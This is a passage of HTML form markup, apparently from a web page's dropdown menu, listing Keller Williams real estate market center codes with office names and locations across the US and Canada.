										MC37 &mdash; KW® EXECUTIVES REALTY (RANCH, CO)									</option>
							        									<option value="mc370">
										MC370 &mdash; KW®  REALTY (Boulder, CO,)									</option>
							        									<option value="mc372">
										MC372 &mdash; KW® CITYSIDE (SMYRNA, GA)									</option>
							        									<option value="mc373">
										MC373 &mdash; KW® COASTAL LIVING II (SARASOTA, FL)									</option>
							        									<option value="mc374">
										MC374 &mdash; KW® UTAH REALTORS (Heights, Utah)									</option>
							        									<option value="mc374bc">
										MC374BC &mdash; KW® UTAH REALTORS (CITY, UT)									</option>
							        									<option value="mc374bc1">
										MC374BC1 &mdash; KW® UTAH REALTORS LATINO (TAYLORSVILLE, UT)									</option>
							        									<option value="mc375">
										MC375 &mdash; KW METRO CENTER (MCLEAN, VA)									</option>
							        									<option value="mc376">
										MC376 &mdash; KW® SMART (LAKELAND, FL)									</option>
							        									<option value="mc377">
										MC377 &mdash; KW® CARY (CARY, NC)									</option>
							        									<option value="mc378">
										MC378 &mdash; KW® NEWPORT (HEIGHTS, MN)									</option>
							        									<option value="mc379">
										MC379 &mdash; KW® GREATER COLUMBUS REALTY (COLUMBUS, OH)									</option>
							        									<option value="mc380">
										MC380 &mdash; KW® CA PREMIER (HEIGHTS, CA)									</option>
							        									<option value="mc383">
										MC383 &mdash; KW® PREMIER PROPERTIES (MIAMI, FL)									</option>
							        									<option value="mc384">
										MC384 &mdash; KW® GREATER ATHENS (WATKINSVILLE, GA)									</option>
							        									<option value="mc385">
										MC385 &mdash; KW® REALTY HUNTSVILLE (HUNTSVILLE, AL)									</option>
							        									<option value="mc386">
										MC386 &mdash; KW® PREMIER REALTY HAGERSTOWN (HAGERSTOWN MD,)									</option>
							        									<option value="mc389">
										MC389 &mdash; KW® FOLSOM (Folsom, CA)									</option>
							        									<option value="mc389bc1">
										MC389BC1 &mdash; AMADOR PROPERTIES POWERED BY KW (JACKSON, CA)									</option>
							        									<option value="mc389bc2">
										MC389BC2 &mdash; KW® FOLSOM LAKE ESTATES (FOLSOM, CA)									</option>
							        									<option value="mc389bc3">
										MC389BC3 &mdash; COOL LAND AND HOMES PRESENTED BY KW (COOL, CALIFORNIA)									</option>
							        									<option value="mc389bc4">
										MC389BC4 &mdash; KW® EL DORADO HILLS (HILLS, CA)									</option>
							        									<option value="mc390">
										MC390 &mdash; KW® REALTY PUYALLUP (PUYALLUP, WA)									</option>
							        									<option value="mc391">
										MC391 &mdash; KW® CORONA (CORONA, CA)									</option>
							        									<option value="mc392">
										MC392 &mdash; KW® INTEGRITY REALTY, BROKERAGE (ON K2A)									</option>
							        									<option value="mc393">
										MC393 &mdash; KW® INDIANAPOLIS (CARMEL, IN)									</option>
							        									<option value="mc395">
										MC395 &mdash; KW® REALTY NEW TAMPA (TAMPA, FL)									</option>
							        									<option value="mc396">
										MC396 &mdash; KW® KANSAS CITY METRO (VILLAGE, KS)									</option>
							        									<option value="mc398">
										MC398 &mdash; KW® HOUSTON PREFERRED (PEARLAND, TX)									</option>
							        									<option value="mc399">
										MC399 &mdash; KW® SEATTLE (SEATTLE, WA)									</option>
							        									<option value="mc40">
										MC40 &mdash; KW® DENVER SOUTHEAST (AURORA, CO)									</option>
							        									<option value="mc401">
										MC401 &mdash; KW® COLORADO SPRINGS (SPRINGS, CO)									</option>
							        									<option value="mc401bc">
										MC401BC &mdash; KW® PARTNERS (Littleton, CO)									</option>
							        									<option value="mc402">
										MC402 &mdash; KW® MYRTLE BEACH (BEACH, SC)									</option>
							        									<option value="mc403">
										MC403 &mdash; KW® TORONTO (ON M3B)									</option>
							        									<option value="mc404">
										MC404 &mdash; KW® BREVARD (MELBOURNE, FL)									</option>
							        									<option value="mc405">
										MC405 &mdash; KW® ATLANTA CLASSIC (ATLANTA, GA)									</option>
							        									<option value="mc406">
										MC406 &mdash; KW® ATLANTA - CHEROKEE (WOODSTOCK, GA)									</option>
							        									<option value="mc407">
										MC407 &mdash; KW® WEST MONMOUTH (MORGANVILLE, NJ)									</option>
							        									<option value="mc409">
										MC409 &mdash; KW® MARYSVILLE (MARYSVILLE, WA)									</option>
							        									<option value="mc41">
										MC41 &mdash; KW® CONROE/LAKE CONROE/MAGNOLIA/HUNTSVILLE (CONROE, TX)									</option>
							        									<option value="mc410">
										MC410 &mdash; KW® REALTY (CHESTER, NY)									</option>
							        									<option value="mc411">
										MC411 &mdash; KW® ALLIANCE (CHARLOTTESVILLE, VA)									</option>
							        									<option value="mc411team">
										MC411TEAM &mdash; KW® ALLIANCE (CHARLOTTESVILLE, VA)									</option>
							        									<option value="mc412">
										MC412 &mdash; KW® Diamond Partners, Inc. (OLATHE, KS)									</option>
							        									<option value="mc415">
										MC415 &mdash; KW® REALTY AT THE LAKES (FL )									</option>
							        									<option value="mc417">
										MC417 &mdash; KW® TEMECULA VALLEY (TEMECULA, CA)									</option>
							        									<option value="mc420">
										MC420 &mdash; KW® LOUDOUN GATEWAY (ASHBURN, VA)									</option>
							        									<option value="mc421">
										MC421 &mdash; KW® BILTMORE PARTNERS (PHOENIX, AZ)									</option>
							        									<option value="mc423">
										MC423 &mdash; KW® ASCEND (GEORGE, UT)									</option>
							        									<option value="mc424">
										MC424 &mdash; KW® DALLAS MIDTOWN (DALLAS, TX,)									</option>
							        									<option value="mc425">
										MC425 &mdash; KW® SOLID ROCK REALTY, BROKERAGE (ON K2E)									</option>
							        									<option value="mc426">
										MC426 &mdash; KW® REALTY (CHRISTIANA, DE)									</option>
							        									<option value="mc426bc">
										MC426BC &mdash; KW® REALTY (Middletown, DE)									</option>
							        									<option value="mc426bc2">
										MC426BC2 &mdash; KW® EMPOWER (Elkton, MD)									</option>
							        									<option value="mc427">
										MC427 &mdash; KW® INTEGRITY (ROSEVILLE, MN)									</option>
							        									<option value="mc428">
										MC428 &mdash; KW® CENTRAL DELAWARE (DOVER, DE)									</option>
							        									<option value="mc429">
										MC429 &mdash; KW® EAST COUNTY DRE# 01434204 (BRENTWOOD, CA)									</option>
							        									<option value="mc430">
										MC430 &mdash; KW® ELITE PROPERTIES (Aventura, Florida)									</option>
							        									<option value="mc431">
										MC431 &mdash; KW® PLYMOUTH (PLYMOUTH, MI)									</option>
							        									<option value="mc432">
										MC432 &mdash; KW® GREAT LAKES (Shores, MI)									</option>
							        									<option value="mc432bc">
										MC432BC &mdash; KW® Grosse Pointe (Woods, MI)									</option>
							        									<option value="mc433">
										MC433 &mdash; KW® SANTA MARIA (MARIA, CA)									</option>
							        									<option value="mc434">
										MC434 &mdash; KW® SHORELINE (BEACH, CA)									</option>
							        									<option value="mc435">
										MC435 &mdash; KW® EMPIRE ESTATES (CUCAMONGA, CA)									</option>
							        									<option value="mc436">
										MC436 &mdash; KW® TYLER (TYLER, TX)									</option>
							        									<option value="mc438">
										MC438 &mdash; KW® BUFFALO (WILLIAMSVILLE, NY)									</option>
							        									<option value="mc438bc">
										MC338BC &mdash; Keller Williams® Signature Properties (CENTRE, AL)									</option>
							        									<option value="mc439">
										MC439 &mdash; KW® MAIN LINE (ARDMORE, PA)									</option>
							        									<option value="mc440">
										MC440 &mdash; KW® GATEWAY REALTY (NASHUA, NH)									</option>
							        									<option value="mc441">
										MC441 &mdash; KW® COEUR D'ALENE (D'ALENE, ID)									</option>
							        									<option value="mc442">
										MC442 &mdash; KW® BRANDYWINE VALLEY (CHESTER, PA)									</option>
							        									<option value="mc444">
										MC444 &mdash; KW® PALM SPRINGS (MIRAGE, CA)									</option>
							        									<option value="mc446">
										MC446 &mdash; KW® REALTY SOUTH BAY (TORRANCE, CA)									</option>
							        									<option value="mc447">
										MC447 &mdash; KW® LOS FELIZ (ANGELES, CA)									</option>
							        									<option value="mc448">
										MC448 &mdash; KW® IRVINE (IRVINE, CA)									</option>
							        									<option value="mc45">
										MC45 &mdash; KW® AVENUES REALTY LLC (ARVADA, CO)									</option>
							        									<option value="mc450">
										MC450 &mdash; KW® CARLSBAD (CARLSBAD, CA)									</option>
							        									<option value="mc451">
										MC451 &mdash; KW® VICTOR VALLEY (VICTORVILLE, CA)									</option>
							        									<option value="mc452">
										MC452 &mdash; KW® NORTHRIDGE-CENTRAL (NORTHRIDGE, CA)									</option>
							        									<option value="mc453">
										MC453 &mdash; KW® BEVERLY HILLS (HILLS, CA)									</option>
							        									<option value="mc454">
										MC454 &mdash; KW® STUDIO CITY (CITY, CA)									</option>
							        									<option value="mc456">
										MC456 &mdash; KW® GLENDALE (GLENDALE, CA)									</option>
							        									<option value="mc457">
										MC457 &mdash; KW® PASADENA (PASADENA, CA)									</option>
							        									<option value="mc460">
										MC460 &mdash; KW® PREFERRED PROPERTIES (MARLBORO, MD)									</option>
							        									<option value="mc461">
										MC461 &mdash; KW® MOBILE (MOBILE, AL)									</option>
							        									<option value="mc461bc">
										MC461BC &mdash; KW® SPRINGHILL (MOBILE, AL)									</option>
							        									<option value="mc462">
										MC462 &mdash; KW® COMMUNITY PARTNERS (CUMMING, GA)									</option>
							        									<option value="mc463">
										MC463 &mdash; KW® COASTAL AND LAKES AND MOUNTAINS (PORTSMOUTH, NH)									</option>
							        									<option value="mc464">
										MC464 &mdash; KW® INDY METRO SOUTH (Greenwood IN)									</option>
							        									<option value="mc466">
										MC466 &mdash; KW® ALLENTOWN (ALLENTOWN, PA)									</option>
							        									<option value="mc467">
										MC467 &mdash; KW® MID-WILLAMETTE (CORVALLIS, OR)									</option>
							        									<option value="mc469">
										MC469 &mdash; KW® HENDERSONVILLE (HENDERSONVILLE, TN)									</option>
							        									<option value="mc470">
										MC470 &mdash; KW® RICHMOND WEST (RICHMOND, VA)									</option>
							        									<option value="mc471">
										MC471 &mdash; KW® RIDGEFIELD (RIDGEFIELD, CT)									</option>
							        									<option value="mc472">
										MC472 &mdash; KW® WILMINGTON (WILMINGTON, DE)									</option>
							        									<option value="mc473">
										MC473 &mdash; KW® ELITE (METUCHEN, NJ)									</option>
							        									<option value="mc474">
										MC474 &mdash; KW® MARKET PRO REALTY (FAYETTEVILLE, AR)									</option>
							        									<option value="mc475">
										MC475 &mdash; KW® SELECT (VALLEY, MN)									</option>
							        									<option value="mc475bc1">
										MC475BC1 &mdash; KW® COMMERCIAL MIDWEST (VALLEY, MN)									</option>
							        									<option value="mc476">
										MC476 &mdash; KW® BUCKS COUNTY SOUTH (LANGHORNE, PA)									</option>
							        									<option value="mc478">
										MC478 &mdash; KW UNITED - FREDERICKSBURG (FREDERICKSBURG, VA)									</option>
							        									<option value="mc479">
										MC479 &mdash; KW® CUPERTINO (CUPERTINO, CA)									</option>
							        									<option value="mc48">
										MC48 &mdash; KW® DALLAS PRESTON ROAD (DALLAS, TX)									</option>
							        									<option value="mc481">
										MC481 &mdash; KW® HILTON HEAD (ISLAND, SC)									</option>
							        									<option value="mc482">
										MC482 &mdash; KW® REALTY ELK GROVE DRE# 01452193 (GROVE, CA)									</option>
							        									<option value="mc484">
										MC484 &mdash; KW® SHOWCASE (TWP, MI)									</option>
							        									<option value="mc485">
										MC485 &mdash; KW® FAYETTEVILLE (FAYETTEVILLE, NC)									</option>
							        									<option value="mc486">
										MC486 &mdash; KW® FLAGSHIP OF MARYLAND (MILLERSVILLE, MD)									</option>
							        									<option value="mc486bc1">
										MC486BC1 &mdash; KW® PRINCE FREDERICK (Frederick, MD)									</option>
							        									<option value="mc486bc2">
										MC486BC2 &mdash; KW® FLAGSHIP OF MARYLAND (Plains, MD)									</option>
							        									<option value="mc486bc3">
										MC486BC3 &mdash; KW® FLAGSHIP OF MARYLAND (Chester, MD)									</option>
							        									<option value="mc487">
										MC487 &mdash; KW® HOMETOWN PARTNERS LLC (WICHITA, KS)									</option>
							        									<option value="mc48bc">
										MC48BC &mdash; The Dallas Luxury Realty (DALLAS, TX)									</option>
							        									<option value="mc493">
										MC493 &mdash; KW® NASHVILLE MUSIC CITY (NASHVILLE, TN)									</option>
							        									<option value="mc494">
										MC494 &mdash; KW® VESTAVIA (BIRMINGHAM, AL)									</option>
							        									<option value="mc495">
										MC495 &mdash; KW® SOUTHERN ARIZONA (TUCSON, AZ)									</option>
							        									<option value="mc496">
										MC496 &mdash; KW® INSPIRE (GENEVA, IL)									</option>
							        									<option value="mc499">
										MC499 &mdash; KW® KALAMAZOO (PORTAGE, MI)									</option>
							        									<option value="mc501">
										MC501 &mdash; KW® COASTAL AREA PARTNERS LLC (SAVANNAH, GA)									</option>
							        									<option value="mc502">
										MC502 &mdash; KW® SPRING HILL (HILL, TN)									</option>
							        									<option value="mc503">
										MC503 &mdash; KW® BAKERSFIELD (BAKERSFIELD, CA)									</option>
							        									<option value="mc504">
										MC504 &mdash; THE KW COLLECTIVE (CITY, MD)									</option>
							        									<option value="mc504bc">
										MC504BC &mdash; THE KW COLLECTIVE (HAGERSTOWN, MD)									</option>
							        									<option value="mc504bc1">
										MC504BC1 &mdash; THE KW COLLECTIVE (GREENCASTLE, PA)									</option>
							        									<option value="mc504bc2">
										MC504BC2 &mdash; THE KW COLLECTIVE (MCHENRY, MD)									</option>
							        									<option value="mc504bc3">
										MC504BC3 &mdash; THE KW COLLECTIVE (MARTINSBURG, WV)									</option>
							        									<option value="mc505">
										MC505 &mdash; KW® COASTAL ESTATES (CARMEL, CA)									</option>
							        									<option value="mc508">
										MC508 &mdash; KW® WELLINGTON (WELLINGTON, FL)									</option>
							        									<option value="mc509">
										MC509 &mdash; KW® ONE (GREENSBORO, NC)									</option>
							        									<option value="mc51">
										MC51 &mdash;  (Littleton, CO)									</option>
							        									<option value="mc510">
										MC510 &mdash; KW® SAN JOSE - GATEWAY (JOSE, CA)									</option>
							        									<option value="mc511">
										MC511 &mdash; KW® PUGET SOUND (WAY, WA)									</option>
							        									<option value="mc512">
										MC512 &mdash; KW® THRIVE (CAPITOLA, CA)									</option>
							        									<option value="mc513">
										MC513 &mdash; KW® PREMIER PARTNERS (VANCOUVER, WA)									</option>
							        									<option value="mc515">
										MC515 &mdash; KW® MADISON (MONONA, WI)									</option>
							        									<option value="mc516">
										MC516 &mdash; KW® PREMIER PROPERTIES (SUMMIT, NJ)									</option>
							        									<option value="mc519">
										MC519 &mdash; KW® REAL ESTATE (STROUDSBURG, PA)									</option>
							        									<option value="mc520">
										MC520 &mdash; KW® NORTH COUNTY (ROBLES, CA)									</option>
							        									<option value="mc521">
										MC521 &mdash; KW® ROCHESTER (ROCHESTER, MN)									</option>
							        									<option value="mc523">
										MC523 &mdash; KW® STOCKTON KW DRE # 01907539 (STOCKTON, CA)									</option>
							        									<option value="mc523bc1">
										MC523BC1 &mdash; KW® LODI KW DRE # 01907539 (LODI, CA)									</option>
							        									<option value="mc523bc2">
										MC523BC2 &mdash; KW® TRACY KW DRE # 001907539 (TRACY, CA)									</option>
							        									<option value="mc524">
										MC524 &mdash; KW® NORTHAMPTON COUNTY (BETHLEHEM, PA)									</option>
							        									<option value="mc525">
										MC525 &mdash; KW® WESTSIDE (ANGELES, CA)									</option>
							        									<option value="mc529">
										MC529 &mdash; KW® L.A. BRENTWOOD (ANGELES, CA)									</option>
							        									<option value="mc530">
										MC530 &mdash; KW® MURFREESBORO (MURFREESBORO, TN)									</option>
							        									<option value="mc530bc">
										MC530BC &mdash; KW® SOUTHERN MIDDLE REALTY (TULLAHOMA, TN)									</option>
							        									<option value="mc530bc1">
										MC530BC1 &mdash; KW Mid South Homes + Land (McMinnville, TN)									</option>
							        									<option value="mc531">
										MC531 &mdash; KW® CA PREMIER (SACRAMENTO, CA)									</option>
							        									<option value="mc532">
										MC532 &mdash; KW® CHATTANOOGA - EAST BRAINERD (CHATTANOOGA, TN)									</option>
							        									<option value="mc535">
										MC535 &mdash; KW® INNOVATIONS (BEACH FL)									</option>
							        									<option value="mc536">
										MC536 &mdash; KW® ELITE REALTY (SPRINGS, FL)									</option>
							        									<option value="mc537">
										MC537 &mdash; KW® INTEGRITY LAKES (MINNEAPOLIS, MN)									</option>
							        									<option value="mc538">
										MC538 &mdash; KW® METROPOLITAN (BEDFORD, NH)									</option>
							        									<option value="mc539">
										MC539 &mdash; KW® L.A. HARBOR (VERDES, CA)									</option>
							        									<option value="mc54">
										MC54 &mdash;  (Bloomingdale, IL)									</option>
							        									<option value="mc541">
										MC541 &mdash; KW® FAIRFAX GATEWAY (FAIRFAX, VA)									</option>
							        									<option value="mc542">
										MC542 &mdash; KW® URBAN DALLAS (DALLAS, TX)									</option>
							        									<option value="mc543">
										MC543 &mdash; KW® LEGACY PARTNERS (SHAWNEE, KS)									</option>
							        									<option value="mc546">
										MC546 &mdash; KW® KANSAS CITY - EASTLAND HEARTLAND - GREATER (INDEPENDENCE, MO)									</option>
							        									<option value="mc548">
										MC548 &mdash; KW UNITED - ALEXANDRIA/KINGSTOWNE (ALEXANDRIA, VA)									</option>
							        									<option value="mc549">
										MC549 &mdash; KW® SANTA MONICA (MONICA, CA)									</option>
							        									<option value="mc55">
										MC55 &mdash; KW® INFINITY (NAPERVILLE, IL)									</option>
							        									<option value="mc550">
										MC550 &mdash; KW® PALO ALTO (ALTO, CA)									</option>
							        									<option value="mc552">
										MC552 &mdash; KW® ROCKWALL (ROCKWALL, TEXAS)									</option>
							        									<option value="mc552bc">
										MC552BC &mdash; KW® CEDAR CREEK LAKE PROPERTIES (City, TX)									</option>
							        									<option value="mc553">
										MC553 &mdash; KW® WACO (WACO, TX)									</option>
							        									<option value="mc554">
										MC554 &mdash; KW® PREMIER PROPERTIES (FRANKLIN, MA)									</option>
							        									<option value="mc555">
										MC555 &mdash; KW® HOOVER (HOOVER, AL)									</option>
							        									<option value="mc558">
										MC558 &mdash; KW® LARCHMONT (ANGELES, CA)									</option>
							        									<option value="mc559">
										MC559 &mdash; KW® VISION (CHINO CA)									</option>
							        									<option value="mc560">
										MC560 &mdash; KW® ADVANTAGE REAL ESTATE (BEAVERCREEK, OH)									</option>
							        									<option value="mc561">
										MC561 &mdash; KW® SELA (DOWNEY, CA)									</option>
							        									<option value="mc563">
										MC563 &mdash; KW® EXCLUSIVE PROPERTIES (VALLEY, CA)									</option>
							        									<option value="mc564">
										MC564 &mdash; KW® PERFORMANCE REALTY (PUEBLO, CO)									</option>
							        									<option value="mc564bc">
										MC564BC &mdash; KW® PERFORMANCE REALTY (CITY, CO)									</option>
							        									<option value="mc565">
										MC565 &mdash; KW® JUPITER (JUPITER, FL)									</option>
							        									<option value="mc566">
										MC566 &mdash; KW® LEGACY ONE (GRANDE, AZ)									</option>
							        									<option value="mc568">
										MC568 &mdash; KW® WORCESTER (WORCESTER, MA)									</option>
							        									<option value="mc569">
										MC569 &mdash; KW® OC COASTAL (CLEMENTE, CA)									</option>
							        									<option value="mc571">
										MC571 &mdash; KW® GOLDEN TRIANGLE REALTY, BROKERAGE (ON N2K)									</option>
							        									<option value="mc572">
										MC572 &mdash; KW® SOUTHERN OREGON (MEDFORD, OR)									</option>
							        									<option value="mc573">
										MC573 &mdash; KW® REALTY PROFESSIONALS - WEST PORTLAND (PORTLAND, OR)									</option>
							        									<option value="mc574">
										MC574 &mdash; KW® NORTHEAST REALTY (PHOENIX, AZ)									</option>
							        									<option value="mc575">
										MC575 &mdash; KW® PORTLAND PREMIERE (PORTLAND, OR)									</option>
							        									<option value="mc576">
										MC576 &mdash; KW® TRUSSVILLE (TRUSSVILLE, AL)									</option>
							        									<option value="mc581">
										MC581 &mdash; KW® GREATER FREDERICK COUNTY (FREDERICK, MD)									</option>
							        									<option value="mc582">
										MC582 &mdash; KW® MT. JULIET (JULIET, TN)									</option>
							        									<option value="mc583">
										MC583 &mdash; KW® BLUEGRASS (Lexington, KY)									</option>
							        									<option value="mc584">
										MC584 &mdash; KW® REALTY (MEMPHIS, TN)									</option>
							        									<option value="mc586">
										MC586 &mdash; KW® PARK CITY (CITY, UT)									</option>
							        									<option value="mc587">
										MC587 &mdash; KW® PARTNERS SW (PINES, FL)									</option>
							        									<option value="mc591">
										MC591 &mdash; KW® MOUNTAIN PARTNERS (HENDERSONVILLE, NC)									</option>
							        									<option value="mc594">
										MC594 &mdash; KW® LITTLE ROCK (ROCK, AR)									</option>
							        									<option value="mc595">
										MC595 &mdash; KW® SOUTHLAND PARTNERS LLC (RAYMORE, MO)									</option>
							        									<option value="mc598">
										MC598 &mdash; KW® SIERRA NEVADA (SPARKS, NV)									</option>
							        									<option value="mc599">
										MC599 &mdash; KW® QUANTICO STAFFORD (STAFFORD, VA)									</option>
							        									<option value="mc60">
										MC60 &mdash; KW® REALTY PREFERRED (TULSA, OK)									</option>
							        									<option value="mc600">
										MC600 &mdash; KW® PREMIER REALTY LAKE MINNETONKA (MINNETONKA, MN)									</option>
							        									<option value="mc602">
										MC602 &mdash; KW® PORTLAND CENTRAL (PORTLAND, OR)									</option>
							        									<option value="mc603">
										MC603 &mdash; KW® LOUISVILLE (LOUISVILLE, KY)									</option>
							        									<option value="mc605">
										MC605 &mdash; KW® LAS VEGAS (VEGAS, NV)									</option>
							        									<option value="mc607">
										MC607 &mdash; KW® BEL AIR (AIR, MD)									</option>
							        									<option value="mc608">
										MC608 &mdash; KW® ROYAL OAK (OAK, MI)									</option>
							        									<option value="mc61">
										MC61 &mdash; KW REALTY (KERNERSVILLE, NC)									</option>
							        									<option value="mc610">
										MC610 &mdash; KW® CAMBRIDGE (CAMBRIDGE, MA)									</option>
							        									<option value="mc611">
										MC611 &mdash; KW® NY REALTY (PLAINS NY)									</option>
							        									<option value="mc612">
										MC612 &mdash; KW® STAMFORD (STAMFORD, CT)									</option>
							        									<option value="mc613">
										MC613 &mdash; KW® ADVISORS REALTY (CINCINNATI, OH)									</option>
							        									<option value="mc614">
										MC614 &mdash; KW® MERRIMACK VALLEY (WESTFORD, MA)									</option>
							        									<option value="mc615">
										MC615 &mdash; KW® ATLANTA - NEWNAN (NEWNAN, GA)									</option>
							        									<option value="mc616">
										MC616 &mdash; KW® TRUMBULL (TRUMBULL, CT)									</option>
							        									<option value="mc617">
										MC617 &mdash; KW® INDY METRO WEST (AVON IN)									</option>
							        									<option value="mc619">
										MC619 &mdash; KW® SOUTHERN NEVADA (HENDERSON, NV)									</option>
							        									<option value="mc620">
										MC620 &mdash; KW® (FLOWOOD, MS)									</option>
							        									<option value="mc620bc1">
										MC620BC1 &mdash; KW®  (LOUISVILLE, MS)									</option>
							        									<option value="mc620bc2">
										MC620BC2 &mdash; KW®  (VICKSBURG, MS)									</option>
							        									<option value="mc620bc3">
										MC620BC3 &mdash; KW®  (MADISON, MS)									</option>
							        									<option value="mc620bc4">
										MC620BC4 &mdash; KW®  (TUPELO, MS)									</option>
							        									<option value="mc621">
										MC621 &mdash; KW® FIRST CHOICE REALTY (GREEN, KY)									</option>
							        									<option value="mc622">
										MC622 &mdash; KW® REALTY SMART 1 (HAVEN, FL)									</option>
							        									<option value="mc624">
										MC624 &mdash; KW® BOSTON - METRO (BOSTON, MA)									</option>
							        									<option value="mc628">
										MC628 &mdash; KW SALT LAKE CITY KW REAL ESTATE (CITY, UT)									</option>
							        									<option value="mc63">
										MC63 &mdash; KW PLATINUM (HOUSTON, TX)									</option>
							        									<option value="mc630">
										MC630 &mdash; KW® ATLANTA MIDTOWN (ATLANTA, GA)									</option>
							        									<option value="mc631">
										MC631 &mdash; KW® YUBA SUTTER (CITY, CA)									</option>
							        									<option value="mc632">
										MC632 &mdash; KW® MIAMI BEACH (BEACH, FL)									</option>
							        									<option value="mc633">
										MC633 &mdash; KW® PREMIER REALTY (PEORIA, IL)									</option>
							        									<option value="mc634">
										MC634 &mdash; KW® RIO GRANDE VALLEY (MCALLEN, TX)									</option>
							        									<option value="mc635">
										MC635 &mdash; KW® WORLD MEDIA CENTER (BURBANK, CA)									</option>
							        									<option value="mc637">
										MC637 &mdash; KW® INDY METRO NORTHEAST (INDIANAPOLIS, IN)									</option>
							        									<option value="mc638">
										MC638 &mdash; KW® ELEVATE (STRONGSVILLE, OH)									</option>
							        									<option value="mc638bc1">
										MC638BC1 &mdash; KW® ELEVATE (MARBLEHEAD, OH)									</option>
							        									<option value="mc638bc2">
										MC638BC2 &mdash; KW® ELEVATE (MEDINA, OH)									</option>
							        									<option value="mc638bc3">
										MC638BC3 &mdash; KW® ELEVATE (BRECKSVILLE, OH)									</option>
							        									<option value="mc64">
										MC64 &mdash; KW® REALTY (Springfield, MO)									</option>
							        									<option value="mc640">
										MC640 &mdash; KW® ON THE WATER (BRADENTON, FL)									</option>
							        									<option value="mc641">
										MC641 &mdash; KW® JOPLIN (JOPLIN, MO)									</option>
							        									<option value="mc642">
										MC642 &mdash; KW® ALBUQUERQUE WESTSIDE (ALBUQUERQUE, NM)									</option>
							        									<option value="mc642bc">
										MC642BC &mdash; KW® ALBUQUERQUE WESTSIDE (Roswell, NM)									</option>
							        									<option value="mc644">
										MC644 &mdash; KW® PREFERRED (PARK, IL)									</option>
							        									<option value="mc645">
										MC645 &mdash; KW® SPARTANBURG (SPARTANBURG, SC)									</option>
							        									<option value="mc647">
										MC647 &mdash; KW® ADVANTAGE III (ORLANDO, FL)									</option>
							        									<option value="mc648">
										MC648 &mdash; KW® CITYWIDE (WESTLAKE, OH)									</option>
							        									<option value="mc649">
										MC649 &mdash; KW® MODESTO KW DRE #01906461 (MODESTO, CA)									</option>
							        									<option value="mc649bc">
										MC649BC &mdash; KW® MANTECA (MANTECA, CA)									</option>
							        									<option value="mc650">
										MC650 &mdash; KW® CAPITAL PROPERTIES (WASHINGTON, DC)									</option>
							        									<option value="mc651">
										MC651 &mdash; KW® SANTA ROSA (ROSA, CA)									</option>
							        									<option value="mc652">
										MC652 &mdash; KW® of CENTRAL PA (MECHANICSBURG, PA)									</option>
							        									<option value="mc653">
										MC653 &mdash; KW® CHERRY HILL (HILL, NJ)									</option>
							        									<option value="mc654">
										MC654 &mdash; KW® ADVANTAGE REALTY II (ORLANDO, FL)									</option>
							        									<option value="mc655">
										MC655 &mdash; KW® PREMIERE PROPERTIES (ELLYN, IL)									</option>
							        									<option value="mc656">
										MC656 &mdash; KW® MISSISSAUGA (ON L5N)									</option>
							        									<option value="mc657">
										MC657 &mdash; KW® SAINT LOUIS (Louis, MO)									</option>
							        									<option value="mc660">
										MC660 &mdash; KW® TREASURE COAST (CITY, FL)									</option>
							        									<option value="mc662">
										MC662 &mdash; KW® CARMEL VALLEY/DEL MAR (DIEGO, CA)									</option>
							        									<option value="mc667">
										MC667 &mdash; KW® INTEGRITY WI/MN (HUDSON, WI)									</option>
							        									<option value="mc669">
										MC669 &mdash; KW® SUCCESS REALTY (CITY, FL)									</option>
							        									<option value="mc671">
										MC671 &mdash; KW® ATLANTIC PARTNERS (BEACH, FL)									</option>
							        									<option value="mc673">
										MC673 &mdash; KW® REALTY PARTNERS (Mahopac, NY)									</option>
							        									<option value="mc673bc1">
										MC673BC1 &mdash; KW® REALTY PARTNERS (JUNCTION, NY)									</option>
							        									<option value="mc674">
										MC674 &mdash; KW® LAKE RIDGE (WOODBRIDGE, VA)									</option>
							        									<option value="mc676">
										MC676 &mdash; KW® REALTY CENTRE (COLUMBIA, MD)									</option>
							        									<option value="mc679">
										MC679 &mdash; KW® LA JOLLA (JOLLA, CA)									</option>
							        									<option value="mc68">
										MC68 &mdash; KW® EL PASO (PASO, TX)									</option>
							        									<option value="mc680">
										MC680 &mdash; KW® LA QUINTA (QUINTA, CA)									</option>
							        									<option value="mc681">
										MC681 &mdash; KW® CHESAPEAKE (CHESAPEAKE, VA)									</option>
							        									<option value="mc683">
										MC683 &mdash; KW® EUGENE SPRINGFIELD (EUGENE, OR)									</option>
							        									<option value="mc684">
										MC684 &mdash; KW® REALTY (COLUMBIA, SC)									</option>
							        									<option value="mc685">
										MC685 &mdash; KW® UNITED (HILL, NC)									</option>
							        									<option value="mc686">
										MC686 &mdash; KW® UNION COUNTY (TRAIL, NC)									</option>
							        									<option value="mc687">
										MC687 &mdash; KW CONNECTED (MILL, SC)									</option>
							        									<option value="mc688">
										MC688 &mdash; KW® NEW BERN (BERN, NC)									</option>
							        									<option value="mc68bc">
										MC68BC &mdash; KW® LAS CRUCES (CRUCES, NM)									</option>
							        									<option value="mc690">
										MC690 &mdash; KW® ALASKA GROUP (ANCHORAGE, AK)									</option>
							        									<option value="mc690bc">
										MC690BC &mdash; KW® REALTY ALASKA GROUP - FAIRBANKS (FAIRBANKS, AK)									</option>
							        									<option value="mc691">
										MC691 &mdash; KW® ALABAMA GULF COAST (DAPHNE, AL)									</option>
							        									<option value="mc691bc">
										MC691BC &mdash; KW® ALABAMA GULF COAST (Beach, AL)									</option>
							        									<option value="mc694">
										MC694 &mdash; KW® HUDSON VALLEY REALTY (CITY, NY)									</option>
							        									<option value="mc695">
										MC695 &mdash; KW® MARCO ISLAND (ISLAND, FL)									</option>
							        									<option value="mc697">
										MC697 &mdash; KW® CLASSIC REALTY MW (GROVE, MN)									</option>
							        									<option value="mc699">
										MC699 &mdash; KW® GREATER NASSAU (CITY, NY)									</option>
							        									<option value="mc70">
										MC70 &mdash; KW® REALTY (Boulder, CO)									</option>
							        									<option value="mc700">
										MC700 &mdash; KW® COASTAL (WARWICK, RI)									</option>
							        									<option value="mc700bc">
										MC700BC &mdash; KW® COASTAL (MIDDLETOWN, RI)									</option>
							        									<option value="mc701">
										MC701 &mdash; KW® INTEGRITY NW (OTSEGO, MN)									</option>
							        									<option value="mc703">
										MC703 &mdash; KW® SYRACUSE (SYRACUSE, NY)									</option>
							        									<option value="mc705">
										MC705 &mdash; KW® CORNERSTONE REALTY (MEAD, NJ)									</option>
							        									<option value="mc707">
										MC707 &mdash; KW® LEGACY CENTRAL (TIMONIUM, MD)									</option>
							        									<option value="mc708">
										MC708 &mdash; KW® CHAMPAIGN (CHAMPAIGN, IL)									</option>
							        									<option value="mc709">
										MC709 &mdash; KW® MEDIA (MEDIA, PA)									</option>
							        									<option value="mc711">
